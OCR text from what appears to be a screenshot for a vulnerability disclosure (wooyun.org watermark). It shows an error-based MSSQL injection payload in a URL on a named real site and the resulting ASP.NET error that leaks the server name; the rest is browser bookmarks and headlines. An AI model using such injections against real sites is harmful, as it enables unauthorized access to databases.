 360安全浏览器 7.1
企业 证 http://www.citsgx.com/bigxl/guoneiyou'%20and%201=(select%20@@servername)--.html
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Links Links fo Microso MSN 网 Window 脱发原因 书籍 文章 Welcom IIS应用
奔跑吧兄弟第二季_百度搜索 凤凰网 洪秀柱打的仍是“一个女人的战 手工MSSQL注入常用SQL语句 - 在将 nvarch
“/”应用程序中的服务器错误。
在将 nvarchar 值 'hds-113' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'hds-113' 转换成数据类型 int 时失败。